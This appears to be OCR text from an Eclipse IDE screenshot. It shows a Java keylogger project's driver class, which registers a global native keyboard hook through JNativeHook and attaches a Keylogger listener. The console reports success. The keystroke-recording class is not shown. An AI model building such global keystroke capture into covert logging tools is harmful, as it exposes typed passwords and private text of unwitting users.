 eclipse-workspace - KeyloggerMain/src/keylogger/KeyloggerDriver.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java LoggerTest.java Keylogger.java *KeyloggerDriver.java
1 package keylogger;
2
3 import org.jnativehook.GlobalScreen;
4 import org.jnativehook.NativeHookException;
5
6 public class KeyloggerDriver {
7
8 public static void main(String[] args) {
9 try {
10 GlobalScreen.registerNativeHook();
11 }
12 catch (NativeHookException ex) {
13 System.err.println("There was a problem registering the native hook.");
14 System.err.println(ex.getMessage());
15 System.exit(1);
16 }
17
18 GlobalScreen.getInstance().addNativeKeyListener(new Keylogger());
19 }
20
21 }
22
Task List
Find All Activate...
Outline
keylogger
KeyloggerDriver
main(String[]) : void
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 5, 2018, 3:05:17 PM)
Success
Success
Success
Success
Writable Smart Insert 14 : 49
3:06 PM